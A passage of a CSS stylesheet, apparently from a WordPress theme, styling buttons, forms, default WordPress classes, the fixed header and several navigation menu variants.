		-ms-transition: color 0.2s linear;
		-o-transition: color 0.2s linear;
		transition: color 0.2s linear;			
	}
	a:hover, a:focus { color: #07bee5; }
	a.colored, a:visited.colored { color: #07bee5; }
	a:hover.colored, a:focus.colored { color: #444; }
	p a, p a:visited { line-height: inherit; }


/* #Lists
================================================== */
	ul, ol { margin-bottom: 20px; }
	ul { /* list-style: none outside;*/ list-style-position: inside; }
	ol { list-style: decimal; }
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 8px 0 5px 30px; }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	li { line-height: 1.5em; margin-bottom: 6px; }
	ul.large li { line-height: 21px; }
	li p { line-height: 21px; }

/* #Images
================================================== */

    img		{ max-width: 100%; height: auto; border-radius: 3px; }
	
	img.scale-with-grid {
		max-width: 100%;
		height: auto; }
	.frame-scale-with-grid {
		max-width: 100%; }

	#map_canvas { width:100%; height: 400px; }
	#map_canvas img{ max-width: none;}


/* #Forms
================================================== */

	form {
		margin-bottom: 20px; }
	fieldset {
		margin-bottom: 20px; }
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #ddd;
		padding: 6px 4px;
		outline: none;
		-moz-border-radius: 2px;
		-webkit-border-radius: 2px;
		border-radius: 2px;
		font: 13px Arial, sans-serif;
		color: #777;
		margin: 0;
		width: 210px;
		max-width: 100%;
		display: block;
		margin-bottom: 20px;
		background: #fff;
		
		-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05);
		-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05);
		box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05);
}

	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="email"]:focus,
	textarea:focus {
		border: 1px solid #c5c5c5;
 		color: #444;}
	textarea {
		min-height: 60px; }
	label,
	legend {
		display: block;
		font-weight: bold;
		font-size: 13px;  }
	input[type="checkbox"] {
		display: inline; }
	label span,
	legend span {
		font-weight: normal;
		font-size: 13px;
		color: #444; }

/* #Misc
================================================== */
	.remove-bottom { margin-bottom: 0 !important; }
	.half-bottom { margin-bottom: 10px !important; }
	.add-bottom { margin-bottom: 20px !important; }
	


/* #Buttons
================================================== */

.button, a.button,
	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
	
		font-family: NovecentowideLightBold;
		border-style: solid;

		border-width: 0;
		-moz-border-radius: 30px;
		-webkit-border-radius: 30px;
		border-radius: 30px;
		
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-repeat: repeat-x;
		color: white;
		text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
		background-color: #444;
		text-decoration: none;
		font-size: 17px;
		line-height: 17px;
		font-weight: 400;

		display: inline-block;
		cursor: pointer;
		padding: 12px 28px;
		
		-webkit-transition: all 0.2s linear;
		-moz-transition: all 0.2s linear;
		-ms-transition: all 0.2s linear;
		-o-transition: all 0.2s linear;
		transition: all 0.2s linear;
}



.button:hover, a:hover.button,
	button:hover,
	input[type="submit"]:hover,
	input[type="reset"]:hover,
	input[type="button"]:hover {

		background-color: #07bee5;
	  
	  }

.button:active,
	button:active,
	input[type="submit"]:active,
	input[type="reset"]:active,
	input[type="button"]:active {
		
		background-color: #444;
		
		}

	.button.full-width,
	button.full-width,
	input[type="submit"].full-width,
	input[type="reset"].full-width,
	input[type="button"].full-width {
		width: 100%;
		padding-left: 0 !important;
		padding-right: 0 !important;
		text-align: center; }

	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
    border: 0;
    padding: 0;
	}
	/* Fix Chrome border outline */
	button:focus,
	input:focus {
    outline: none;
	}


.button_pale, a.button_pale{
	color: #444;
	background-color: #f8f8f8;
	text-shadow: none;
}	
a:hover.button_pale{
	color: #fff;
	background-color: #444;
}

.button_pale.bordered{
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.18);
		border-width: 1px;
	}

.rev_slider_wrapper .button.button_pale, .rev_slider_wrapper a.button.button.button_pale{
	color: #444;
	text-shadow: none;
}

.rev_slider_wrapper a.button.button_pale:hover {
	color: #fff;
	background-color: #444;
}



input.button_hilite, a.button_hilite, .button_hilite{
	background-color: #07bee5;
}	
input.button_hilite:hover, a:hover.button_hilite, .button_hilite{
	background-color: #444;
}

.rev_slider_wrapper .button.button_hilite, .rev_slider_wrapper .button.button_hilite:hover {
	color: white;
}

.tp-caption a:hover { color: #07bee5; }

/* Custom Predefined Buttons */

input.button_green, a.button_green, .button_green{
		background-color: #aad400;
		color: #fff !important;
		text-transform: uppercase;
		position: relative;
}
input.button_green:hover, a.button_green:hover, .button_green:hover {
	/*	background-color: #c5e312 !important;*/
		background-color: #444 !important;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.12) rgba(0, 0, 0, 0.17);
}

.button_green.bordered{
/*		box-shadow: 0 1px 1px 0px rgba(255, 255, 255, 0.3) inset, 0 0;*/
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.14) rgba(0, 0, 0, 0.2);
		border-width: 1px;
	}
.button_green.bordered:hover{
/*		box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 0;*/
}
.button.shadowed:after {  
		content: '';
		position: absolute;
		border: 4px solid rgba(0, 0, 0, 0.1);
		left: -4px;
		top: -4px;
		width: 100%;
		height: 100%;
		border-radius: 30px;
}  
.button.white_shadowed:after {  
		content: '';
		position: absolute;
		border: 4px solid rgba(256, 256, 256, 0.4);
		left: -4px;
		top: -4px;
		width: 100%;
		height: 100%;
		border-radius: 30px;
} 
.button.bordered.white_shadowed{
		border-color: rgba(0, 0, 0, 0.4) rgba(0, 0, 0, 0.5) rgba(0, 0, 0, 0.6);
	}

input.button_blue, a.button_blue, .button_blue{
		background-color: #07bee5;
		color: #fff !important;
		text-transform: uppercase;
		position: relative;
}
input.button_blue:hover, a.button_blue:hover, .button_blue:hover {
		background-color: #444 !important;
		border-color: rgba(0, 0, 0, 0.08) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.2);
}

.button_blue.bordered {
		border-width: 1px;	
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.18) rgba(0, 0, 0, 0.23);
}



input.button_orange, a.button_orange, .button_orange{
		background-color: #fea700;
		background-image: -moz-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: -ms-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: -o-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: -webkit-linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-image: linear-gradient(top, rgba(254, 165, 0, 0.5), rgba(254, 117, 0, 0.5));
		background-repeat: repeat-x;
		color: #fff !important;
		text-transform: uppercase;
		position: relative;
}
input.button_orange:hover, a.button_orange:hover, .button_orange:hover {
		background-color: #444 !important;			
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		border-color: rgba(0, 0, 0, 0.08) rgba(0, 0, 0, 0.18) rgba(0, 0, 0, 0.22);
}

.button_orange.bordered{
/*		box-shadow: 0 1px 1px 0px rgba(255, 255, 255, 0.3) inset, 0 0;*/
		border-color: rgba(0, 0, 0, 0.08) rgba(0, 0, 0, 0.11) rgba(0, 0, 0, 0.13);
		border-width: 1px;
	}
	

/* Slider orange button */
.rev_slider input.button_orange, .rev_slider  a.button_orange, .rev_slider  .button_orange{
		background-image: -moz-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: -ms-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: -o-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: -webkit-linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		background-image: linear-gradient(top, rgba(254, 165, 0, 0.7), rgba(254, 117, 0, 0.7));
		padding: 15px 35px;
}
.rev_slider .button_orange.bordered{
		box-shadow: 0 1px 1px 0px rgba(255, 255, 255, 0.4) inset, 0 0;
}
.rev_slider  input.button_orange:hover, .rev_slider  a.button_orange:hover, .rev_slider  .button_orange:hover {
		background-color: #ffd972 !important;
}


/* Custom Predefined Buttons :: END */



p a.button, p a:visited.button {
	line-height: 15px;
}

.button.small_button, button.small_button, a.small_button,
	input[type="submit"].small_button,
	input[type="reset"].small_button,
	input[type="button"].small_button {
		
		font-size: 15px;
		padding: 10px 22px;
		line-height: 16px;
}

.button.tiny_button, button.tiny_button, a.tiny_button,
	input[type="submit"].tiny_button,
	input[type="reset"].tiny_button,
	input[type="button"].tiny_button {
		
		font-size: 13px;
		padding: 8px 17px;
		line-height: 16px;
}

.savia_button i.icon {
	font-size: 1.1em;
	margin: 0px 0.6em 0 -0.2em !important;
	top: 0.15em;
	position: relative;
}
.button .shortcode_icon {
	margin: 0px 10px 0 -2px;	
}
.button.small_button .shortcode_icon {
	margin: 0px 6px 0 -1px;	
}
.button.tiny_button .shortcode_icon {
	margin: 0px 4px 0 0px;	
}   
.button i.icon {
	font-size: 1.1em;
	margin: 0px 4px 0 -2px;
	top: 0.15em;
	position: relative;
}

.button.regular_text {
	font-weight: 600;
	font-family: inherit; 
	text-transform: initial;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-shadow: none!important;
}
.button.regular_text.tiny_button, button.regular_text.tiny_button, a.tiny_button.regular_text{
	font-size: 14px;
	padding: 8px 16px;
}



/* Default WP styles */
.entry-content img {
	margin: 0 0 1.5em 0;
	}
.alignleft, img.alignleft {
	margin-right: 1.5em;
	display: inline;
	float: left;
	}
.alignright, img.alignright {
	margin-left: 1.5em;
	display: inline;
	float: right;
	}
.aligncenter, img.aligncenter {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
	}
.alignnone, img.alignnone {
}
.wp-caption {
	margin-bottom: 1.5em;
	text-align: center;
	padding-top: 5px;
	}
.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
	}
.wp-caption p.wp-caption-text {
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
	}
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
	}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
	}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
	}
.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	border: 1px solid #f1f1f1!important;
	padding: 4px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
}
.gallery-caption {
	font-style: italic;
}

.sticky {}
.bypostauthor {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

.form-allowed-tags { display: none;}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 20px 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}

/* Default WP styles :: END */


/* Post/Portfolio specific elements */
.post_description ul{
	margin-bottom: 20px;
}
.post_description h1{
	margin-top: 20px;
	font-size: 24px;
	line-height: 30px;
}
.post_description h2{
	margin-top: 16px;
	font-size: 21px;
	line-height: 27px;
}
.post_description h3{
	margin-top: 14px;
	margin-bottom: 12px;
	font-size: 18px;
	line-height: 24px;
}
.post_description h4{
	margin-top: 10px;
	font-size: 16px;
	line-height: 21px;
}
.post_description h5{
	margin-top: 10px;	
	font-size: 15px;
	line-height: 20px;
}
.post_description p{
	margin: 0 0 12px;
}

blockquote, .post_description blockquote{
	background: #f7f7f7;
	padding: 20px 28px 23px;
	margin: 30px 0px;
}
blockquote p, .post_description blockquote p{
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	background: #f7f7f7;
	margin: 0;
}


/* Header */
#header {
	position: fixed;
	display: block;
	top: 0px;
	left: 0px;
	right: 0px;
	background: #fff;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	z-index: 10000;
	
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
	}

#header.scrolled {
	background: rgba(255,255,255,0.97);
	-webkit-transition: all 0.7s ease-out;
	-moz-transition: all 0.7s ease-out;
	-ms-transition: all 0.7s ease-out;
	-o-transition: all 0.7s ease-out;
	transition: all 0.7s ease-out;	
}
#header.mobile_non_responsive_option { 
	position: relative; 
	-webkit-transition: 0;
	-moz-transition: 0;
	-ms-transition: 0;
	-o-transition: 0;
	transition: 0;
}

#header.scrolled.has_subheader {
	top: -41px;
}

#header.scrolled #menu > ul > li > a {
	line-height: 62px;
}

#logo{
	float: left;
}
#logo h1{
	font-size: 30px;
	font-weight: 600;
	letter-spacing: -1px;
	color: #666;
	font-family: "Open Sans",arial;
	line-height: inherit;
	margin-bottom: 0;
	margin-top: 14px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	min-height: 58px;
}
#header.scrolled #logo h1{
	margin-top: 6px;	
}

.tagline {
	font-size: 13px;
	font-weight: normal;
	line-height: 14px;
	color: #AAA;
	letter-spacing: 0px;
	margin-top: 2px;
}

#logo .logo_img {
	height: 92px;
	display: table-cell;
	vertical-align: middle;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	font-size: 0px;
	line-height: 0px;
}

#header.has_subheader #logo .logo_img {
	height: 72px;
}
#header.scrolled #logo .logo_img {
	height: 72px;
}

#logo img{
	max-height: 100%;
	width:  auto;
}



.block_header  #logo{
	float: none;
	text-align: center;
}
.block_header #logo .logo_img {
	display: block;
	margin: 20px auto 0;
}
.block_header #menu{
	float: none;
	text-align: center;
}
.block_header #menu > ul {
	display: inline-block;
	margin-bottom: -8px;
}
.block_header #menu ul li{
	text-align: left;
	}
	
	
#header.scrolled .block_header  #logo{
	float: left;
	text-align: left;
}
#header.scrolled .block_header #logo .logo_img {
	display: table-cell;
	margin: 0;
}
#header.scrolled .block_header #menu{
	float: right;
	text-align: left;
}
#header.scrolled .block_header #menu > ul {
	display: block;
	margin-bottom: 0;
}	
	
/* Custom Header :: END */



/* Rev slider Loader */
.tp-loader , .tp-loader.spinner0{
	background: #fff url(../images/loader.gif) no-repeat center center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}



/* #Main Navigation
================================================== */

/* menu */
#menu-holder {
	background: #fff;
	position:relative;
}
#menu {
	float: right;
	position:relative;
	padding: 0px;
	font-family: 'NovecentowideLightBold', arial, sans-serif;
	font-weight: 600;
	font-size: 14px;
	
	-webkit-transition: right 0.3s ease-out;
	-moz-transition: right 0.3s ease-out;
	-ms-transition: right 0.3s ease-out;
	-o-transition: right 0.3s ease-out;
	transition: right 0.3s ease-out;
}

#menu a{
	text-transform: uppercase;
	text-decoration: none;
	color: #444;
	font-weight: 400;
}
#menu .sub-menu a {
	text-transform: initial;	
}

#menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu ul li {
	margin-bottom: 0;
}
#menu > ul > li {
	position: relative;
	float: left;
/*	z-index: 1015;*/
	padding: 0px;	
}
#menu > ul > li:hover {
}
#menu > ul > li > a {
	line-height: 82px;
	text-decoration: none;
	display: block;
	padding: 8px 16px 0px 16px;
	margin-left: 2px;
	margin-right: 2px;
	z-index: 6;
	position: relative;
	
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	transition: all 0.1s linear;
	border-bottom: 2px solid transparent;
}

#header.has_subheader #menu > ul > li > a {
	line-height: 62px;
}

#menu > ul > li > a {
	-webkit-transition: line-height 0.3s ease-out;
	-moz-transition: line-height 0.3s ease-out;
	-ms-transition: line-height 0.3s ease-out;
	-o-transition: line-height 0.3s ease-out;
	transition: line-height 0.3s ease-out;
}

#menu > ul > li:hover > a{
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	border-bottom: 2px solid #07bee5;
} 

#menu > ul > li.current_page_item > a {
} 

#menu > ul > li:hover > a.no_border {
	border-bottom: 2px solid transparent;
}

#menu > ul > li > a > span {
	padding: 0px 0px 0px 14px;
	background: url('../images/plus_tiny.png') right center no-repeat;
}

#menu > ul > li > div {
	display: none;
	position: absolute;
	left: 2px;
	top: 100%;
	z-index: 1020;
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	background:#FFFFFF;	
	background: rgba(255,255,255,0.97);
	opacity: 1;
}

/* Arrow */
.nav_arrow {
	position: absolute;
	display: none;
	left: 28px;
	z-index: 1022;
	bottom: 0;
}

.nav_arrow:after, .nav_arrow:before {
	bottom: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.nav_arrow:after {
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #ffffff;
	border-width: 5px;
	left: 50%;
	margin-left: -5px;
}
.nav_arrow:before {
	border-color: rgba(0, 0, 0, 0);
	border-bottom-color: #D9D9D9;
	border-bottom-color: rgba(0, 0, 0, 0.1);
	border-width: 6px;
	left: 50%;
	margin-left: -6px;
}
#menu ul li.active .nav_arrow {
	display: block;
}
/* Arrow :: END */

#menu > ul > li > ul {
	display: none;	
}

#menu > ul > li > div > ul {
	display: table-cell;	
}
#menu > ul > li ul + ul {
	padding-left: 20px;
}

#menu > ul > li ul > li {
	position:relative;
}

#menu > ul > li ul > li > a {
	padding: 6px 15px 6px;
	margin: 0;
	color: #222;
	display: block;
	white-space: nowrap;
	min-width: 150px;
	font-size: 12px;
	
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

#menu > ul > li ul > li > a > span {
	background: url('../images/arrow_left_tiny_dark.png') -20px center no-repeat;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;	
}
#menu > ul > li ul > li > a:hover > span {
	background: url('../images/arrow_left_tiny_dark.png') left center no-repeat;
	padding-left: 12px;
}
#menu > ul > li ul > li > a.last_submenu_item{
	padding: 6px 15px 6px;
	background: none;		
}
#menu > ul > li ul > li > a:hover {
	text-decoration: none;
}
#menu > ul > li > div > ul > li > a {
	color: #444;
}


.sub_menu_parent > span > span:after{
	content: '\e6d4';
	font-family: 'icomoon';
	font-size: 12px;
	font-weight: normal;
	line-height: 0px;
	margin-left: 8px;
	position: relative;
	top: 1px;
}
#menu > ul > li ul > li > a.sub_menu_parent > span, #menu > ul > li ul > li > a.sub_menu_parent:hover > span {
	background: none!important;
}

/* Light Menu */
.light_menu #menu > ul > li > a.no_border { 
	border-bottom: 2px solid transparent; 
}

.light_menu #menu > ul > li > div {
	background: #fff;
	background: rgba(255,255,255,0.97);
	margin-top: 0;
	left: 2px;

	webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
}
.light_menu #menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	border-top: 1px solid rgba(255,255,255,1);
	background: url(../images/grad.png) center top repeat-x;
	color: #333;   
	
	
	-webkit-transition: all 0.12s ease-out;
	-moz-transition: all 0.12s ease-out;
	-ms-transition: all 0.12s ease-out;
	-o-transition: all 0.12s ease-out;
	transition: all 0.12s ease-out;	
}
/* Light Menu: End */

/* Dark Nav */
.dark_menu #menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.dark_menu #menu > ul > li > div {
    background: url('../images/menu.png') top left;
	
	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;	
	opacity: 1;	

	margin-top: 0;
	padding: 3px 0;
	border-top: 2px solid #07bee5;
}
.dark_menu #menu > ul > li > div > ul {
}
.dark_menu #menu > ul > li ul > li > a {
	color: #fff;
	text-shadow: 0px -1px 0px #343a3c;
	background: none;	
	font-family: 'open sans';
	font-size: 13px;
}
.dark_menu #menu > ul > li ul > li > a > span {
	background: url('../images/arrow_left_tiny_dark.png') -20px center no-repeat;
}
.dark_menu #menu > ul > li ul > li > a:hover > span {
	background: url('../images/arrow_left_tiny_dark.png') left center no-repeat;
}

.dark_menu #menu > ul > li ul > li > a.last_submenu_item{
	background: none;		
}
/* Dark Nav : End */


/* Custom Nav */
.custom_menu #menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.custom_menu #menu > ul > li > div {
    background: url('../images/menu.png') top left;
    border: none;
    box-shadow: none;
    opacity: 1;	
    
	padding: 3px 0;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;   
	margin-top: 0;
}
.custom_menu #menu > ul > li > div > ul {
    border-top: none;
}
#menu > ul > li ul li {
}
.custom_menu #menu > ul > li ul > li > a {
    color: #fff;
    text-shadow: none;
    background: none;
}
.custom_menu #menu > ul > li ul > li > a.last_submenu_item{
    background: none;
}

.custom_menu #menu > ul > li ul > li > a > span {
    background: none;
}
.custom_menu #menu > ul > li ul > li > a:hover > span {
    background: none;
    padding-left: 0;
}
.custom_menu #menu > ul > li ul > li > a:hover {
	background: #07bee5 url('../images/grad_menu.png') top left repeat-x;
}
/* Custom Nav : End */

/* Custom Nav2 */
.custom_menu2 #menu > ul > li > div {
	padding: 3px 0 2px;
	border-top: 2px solid #07bee5;
	webkit-box-shadow: 0px 2px 4px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 2px 4px 1px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 4px 1px rgba(0, 0, 0, 0.1);
	margin-top: -2px;
}
.custom_menu2 #menu > ul > li ul > li a {
    border-bottom: 1px solid #f3f3f3;
}
.custom_menu2 #menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
.custom_menu2 .nav_arrow:after {
	border-bottom-color: #07bee5;
}
.custom_menu2 .nav_arrow:before {
	border-bottom: none;
}
.custom_menu2 .nav_arrow::before {
	border-width: 5px;
}

/* Custom Nav3 */
.custom_menu3 #menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.custom_menu3 #menu > ul > li > div {
	border: 1px solid rgba(0, 0, 0, 0.1);	
	border-top: 2px solid #07bee5;
	webkit-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.07);
	box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.07);
}
.custom_menu3 #menu > ul > li ul > li a {
    border-bottom: 1px solid #f3f3f3;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.custom_menu3 #menu > ul > li ul > li > a:hover {
	background: #f9f9f9;
	background: rgba(0, 0, 0, .06);
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	color: #333;
}
.custom_menu3 #menu > ul > li ul > li > a > span {
	-webkit-transition: 0;
	-moz-transition: 0;
	-ms-transition: 0;
	-o-transition: 0;
	transition: 0;
}
.custom_menu3 #menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu3 #menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}

.custom_menu3 .nav_arrow:after {
	border-bottom-color: #07bee5;
}
.custom_menu3 .nav_arrow:before {
	border-bottom: none;
}


/* Custom Nav 4 */
.custom_menu4 #menu > ul > li > a.no_border { 
	border-bottom: none; 
}
.custom_menu4 #menu > ul > li > div {
	border-top: 2px solid #07bee5;
	webkit-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 6px 1px rgba(0,0,0,0.15);
	border-radius: 4px 4px 4px 4px;
}
.custom_menu4 #menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);

	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-ms-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;    
}
.custom_menu4 #menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-bottom: 1px solid rgba(0, 0, 0, 0.01);
	color: #fff;
}
.custom_menu4 #menu > ul > li ul > li > a > span {
	-webkit-transition: 0;
	-moz-transition: 0;
	-ms-transition: 0;
	-o-transition: 0;
	transition: 0;
}
.custom_menu4 #menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu4 #menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
	border-radius: 0 0 4px 4px;
}

/* Custom Nav4 : End */


/* Custom Nav 5 */
.custom_menu5  {
	margin-top: 16px;
}
.custom_menu5 #menu > ul > li > a {
	line-height: 38px !important;
	padding: 3px 16px 0px 16px;
	border-radius: 6px 6px;
}
.custom_menu5 #menu > ul > li ul > li > a {
	padding: 7px 15px 7px;
}
.custom_menu5 #menu > ul > li > a.no_border {
	border-radius: 6px 6px 0 0;
}

.custom_menu5 #menu > ul > li:hover > a {
	background-color: #07bee5;
	color: #fff;
	border-bottom: none;
}
.custom_menu5 #menu > ul > li > div {
	border-radius: 0 6px 6px 6px;

	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;	
}
.custom_menu5 #menu > ul > li ul > li a {
	background: #444;
	color: #fff;
	font-family: 'open sans';
	font-size: 13px;
}
.custom_menu5 #menu > ul > li ul > li > a:hover {
	background: #07bee5;
}
.custom_menu5 #menu > ul > li ul > li > a > span {
	-webkit-transition: 0;
	-moz-transition: 0;
	-ms-transition: 0;
	-o-transition: 0;
	transition: 0;
}
.custom_menu5 #menu > ul > li > a > span {
	background: none;
}
.custom_menu5 #menu > ul > li > a > span:after {
background: none;
content: '\e6d2';
font-family: 'icomoon';
font-size: 12px;
font-weight: normal;
line-height: 0;
}
.custom_menu5 #menu > ul > li > a > span {
padding: 0px 0px 0px 8px;
}

.custom_menu5 #menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}
.custom_menu5 #menu > ul > li ul > li:first-child  a{
	border-radius: 0px 6px 0 0px;
}
.custom_menu5 #menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
	border-radius: 0 0px 6px 6px;
}

/* Custom Nav5 : End */


/* Custom Nav 6 */
.custom_menu6  {
}
.custom_menu6 #menu > ul > li > a {
	padding-top: 6px;
	border-top: 2px solid transparent;
	background-color: rgba(256,256,256,0.1);
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
}
.custom_menu6 #menu > ul > li > a.no_border {
}

.custom_menu6 #menu > ul > li:hover > a {
	background-color: #fff;
	background-color: rgba(256,256,256,1);
	background-image: url(../images/grad.png);
	border-top: 2px solid #07bee5;
	border-bottom: 2px solid transparent;
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;	
}
.custom_menu6 #menu > ul > li > div {
	background: url('../images/menu.png') top left;
	margin-top: 0;	
	left: 2px;
	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;		
}
.custom_menu6 #menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	border-top: 1px solid rgba(255,255,255,0.05);
